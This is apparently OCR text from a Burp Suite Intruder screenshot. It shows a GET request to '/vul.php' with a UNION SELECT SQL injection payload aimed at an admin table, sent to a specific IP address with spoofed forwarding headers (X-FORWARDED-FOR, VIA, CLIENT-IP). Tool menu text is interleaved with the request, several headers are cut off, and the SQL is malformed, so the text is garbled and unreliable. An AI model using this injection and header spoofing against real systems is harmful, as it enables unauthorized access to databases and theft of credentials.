 burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1
target positions payloads options
attack type sniper
1 payload position length: 463
GET /vul.php?id=-1 union seLEcT §null§, null, from admin HTTP/1.1
add §
Host: 120.196.56.170
send to repeater
User-Agent: Mozilla/5.0 (Wind 20100101 Firefox/5.0
clear §
Accept: text/html,application */*;q=0.8
actively scan defined insertion points
Accept-Language: en-us,en;q=0
convert selection URL URL-decode Ctrl+Shift-U
Accept-Encoding: gzip, deflat
Accept-Charset: ISO-8859-1,ut
URL-encode as you type HTML URL-encode key characters Ctrl-U
Proxy-Connection: keep-alive
cut Ctrl-X Base64 URL-encode all
X-FORWARDED-FOR: 89.16.14.201
VIA: 140.178.136.96
copy Ctrl-C constructed string URL-encode all (Unicode)
CLIENT-IP: 2.3.4.5
paste Ctrl-V
clear
+ < > 0 matches